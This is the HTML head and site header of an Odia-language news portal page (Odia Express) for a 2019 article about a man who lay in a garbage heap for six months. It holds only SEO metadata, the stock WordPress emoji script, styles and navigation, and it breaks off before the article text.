":"WebPage","@id":"https://www.odiaexpress.in/2019/07/15/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs/","url":"https://www.odiaexpress.in/2019/07/15/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs/","name":"ଅଳିଆ ଗଦାରେ ୬ ମାସ ଯାଏଁ ପଡିରହିଥିଲା ଏହି ବ୍ୟକ୍ତି ,ସମସ୍ତେ ଭାବୁଥିଲେ ପାଗଳ ବୋଲି, କିନ୍ତୁ ସତ କଥା ଜାଣିବା ବେଳକୁ ସମସ୍ତେ ଆଶ୍ଚର୍ଯ୍ୟ ହେଇ ରହିଗଲେ.. - Odia Express","isPartOf":{"@id":"https://www.odiaexpress.in/#website"},"primaryImageOfPage":{"@id":"https://www.odiaexpress.in/2019/07/15/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs/#primaryimage"},"image":{"@id":"https://www.odiaexpress.in/2019/07/15/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs/#primaryimage"},"thumbnailUrl":"https://www.odiaexpress.in/wp-content/uploads/2019/07/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs-23.04.19-3.jpg","datePublished":"2019-07-15T02:15:44+00:00","dateModified":"2019-07-15T02:15:44+00:00","breadcrumb":{"@id":"https://www.odiaexpress.in/2019/07/15/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.odiaexpress.in/2019/07/15/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/2019/07/15/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs/#primaryimage","url":"https://www.odiaexpress.in/wp-content/uploads/2019/07/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs-23.04.19-3.jpg","contentUrl":"https://www.odiaexpress.in/wp-content/uploads/2019/07/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs-23.04.19-3.jpg","width":700,"height":368},{"@type":"BreadcrumbList","@id":"https://www.odiaexpress.in/2019/07/15/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.odiaexpress.in/"},{"@type":"ListItem","position":2,"name":"ଅଳିଆ ଗଦାରେ ୬ ମାସ ଯାଏଁ ପଡିରହିଥିଲା ଏହି ବ୍ୟକ୍ତି ,ସମସ୍ତେ ଭାବୁଥିଲେ ପାଗଳ ବୋଲି, କିନ୍ତୁ ସତ କଥା ଜାଣିବା ବେଳକୁ ସମସ୍ତେ ଆଶ୍ଚର୍ଯ୍ୟ ହେଇ ରହିଗଲେ.."}]},{"@type":"WebSite","@id":"https://www.odiaexpress.in/#website","url":"https://www.odiaexpress.in/","name":"Odia Express","description":"Leading Odia News Portal of Odisha","publisher":{"@id":"https://www.odiaexpress.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.odiaexpress.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.odiaexpress.in/#organization","name":"Odia Express","url":"https://www.odiaexpress.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/#/schema/logo/image/","url":"https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png","contentUrl":"https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png","width":100,"height":130,"caption":"Odia Express"},"image":{"@id":"https://www.odiaexpress.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.odiaexpress.in/#/schema/person/79b6b082a27f0db5e320b25579ef8435","name":"Odia Express","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","caption":"Odia Express"},"url":"https://www.odiaexpress.in/author/oe_user_2019/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; Feed" href="https://www.odiaexpress.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; Comments Feed" href="https://www.odiaexpress.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; ଅଳିଆ ଗଦାରେ ୬ ମାସ ଯାଏଁ ପଡିରହିଥିଲା ଏହି ବ୍ୟକ୍ତି ,ସମସ୍ତେ ଭାବୁଥିଲେ ପାଗଳ ବୋଲି, କିନ୍ତୁ ସତ କଥା ଜାଣିବା ବେଳକୁ ସମସ୍ତେ ଆଶ୍ଚର୍ଯ୍ୟ ହେଇ ରହିଗଲେ.. Comments Feed" href="https://www.odiaexpress.in/2019/07/15/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.odiaexpress.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.odiaexpress.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/bootstrap/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/swiper/css/swiper.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/sidr/css/sidr.bare.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/magnific-popup/magnific-popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsphere-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,700|Rubik:400,500,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newsphere-style-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/style.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.64' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:25% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.odiaexpress.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.odiaexpress.in/wp-json/wp/v2/posts/5617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.odiaexpress.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.odiaexpress.in/?p=5617' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.odiaexpress.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.odiaexpress.in%2F2019%2F07%2F15%2Fkoode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.odiaexpress.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.odiaexpress.in%2F2019%2F07%2F15%2Fkoode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs%2F&#038;format=xml" />
		<meta property="fb:pages" content="228026317735616" />
					<meta property="ia:markup_url" content="https://www.odiaexpress.in/2019/07/15/koode-ke-dher-mein-6-maheenon-tak-pada-raha-ye-shakhs/?ia_markup=1" />
			<link rel="pingback" href="https://www.odiaexpress.in/xmlrpc.php">        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            
            
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1300px;
            }

            .container-wrapper .elementor {
                max-width: 100%;
            }

            .align-content-left .elementor-section-stretched,
            .align-content-right .elementor-section-stretched {
                max-width: 100%;
                left: 0 !important;
            }
        

        </style>
        <link rel="icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-270x270.png" />
    </head>

<body class="post-template-default single single-post postid-5617 single-format-standard wp-custom-logo wp-embed-responsive aft-default-mode aft-sticky-sidebar aft-hide-comment-count-in-list aft-hide-minutes-read-in-list aft-hide-date-author-in-list default-content-layout single-content-mode-default align-content-left">
    
    <div id="af-preloader">
        <div class="af-preloader-wrap">
            <div class="af-sp af-sp-wave">
            </div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>


        <header id="masthead" class="header-style1 header-layout-1">

                <div class="top-header">
        <div class="container-wrapper">
            <div class="top-bar-flex">
                <div class="top-bar-left col-2">

                    
                    <div class="date-bar-left">
                                                    <span class="topbar-date">
                                        January 16, 2026                                    </span>

                                            </div>
                </div>

                <div class="top-bar-right col-2">
  						<span class="aft-small-social-menu">
  							  						</span>
                </div>
            </div>
        </div>

    </div>
<div class="main-header " data-background="">
    <div class="container-wrapper">
        <div class="af-container-row af-flex-container">
            <div class="col-3 float-l pad">
                <div class="logo-brand">
                    <div class="site-branding">
                        <a href="https://www.odiaexpress.in/" class="custom-logo-link" rel="home"><img width="100" height="130" src="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" class="custom-logo" alt="Odia Express" decoding="async" /></a>                            <p class="site-title font-family-1">
                                <a href="https://www.odiaexpress.in/"
                                   rel="home">Odia Express</a>
                            </p>
                        
                                                    <p class="site-description">Leading Odia News Portal of Odisha</p>
                                            </div>
                </div>
            </div>
            <div class="col-66 float-l pad">
                            <div class="banner-promotions-wrapper">
                                    <div class="promotion-section">
                        <a href="http://www.facebook.com/odiaexpressofficial" target="_blank">
                            <img width="930" height="100" src="https://www.odiaexpress.in/wp-content/uploads/2024/08/banner.png" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.odiaexpress.in/wp-content/uploads/2024/08/banner.png 930w, https://www.odiaexpress.in/wp-content/uploads/2024/08/banner-300x32.png 300w, https://www.odiaexpress.in/wp-content/uploads/2024/08/banner-768x83.png 768w" sizes="(max-width: 930px) 100vw, 930px" />                        </a>
                    </div>
                                

            </div>
            <!-- Trending line END -->
                        </div>
        </div>
    </div>

</div>

            <div class="header-menu-part">
                <div id="main-navigation-bar" class="bottom-bar">
                    <div class="navigation-section-wrapper">
                        <div class="container-wrapper">
                            <div class="header-middle-part">
                                <div class="navigation-container">
                                    <nav class="main-navigation clearfix">
                                                                                <span class="aft-home-icon">
                                                                                    <a href="https://www.odiaexpress.in">
                                            <i class="fa fa-home" aria-hidden="true"></i>
                                        </a>
                                    </span>
                                                                                <div class="aft-dynamic-navigation-elements">
                                            <button class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                            <span class="screen-reader-text">
                                                Primary Menu                                            </span>
                                                <i class="ham"></i>
                                            </button>


                                            <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.odiaexpress.in/category/entertenment/">ମନୋରଞ୍ଜନ</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-43"><a href="https://www.odiaexpress.in/category/odisha/">ଓଡିଶା</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.odiaexpress.in/category/astrology/">ଜୀବନଚର୍ଯ୍ୟା</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.odiaexpress.in/category/sports/">ଖେଳ</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.odiaexpress.in/category/national-news/">ଜାତୀୟ</a></li>
<li id="menu-item-19555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19555"><a href="https://www.odiaexpress.in/category/entertenment/odia-jokes/">ହସକଥା</a></li>
</ul></div>                                        </div>

                                    </nav>
                                </div>
                            </div>
                            <div class="header-right-part">

                                                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://www.odiaexpress.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>

        <!-- end slider-section -->
        
            <div class="af-breadcrumbs-wrapper container-wrapper">
            <div class="af-breadcrumbs font-family-1 color-pad">
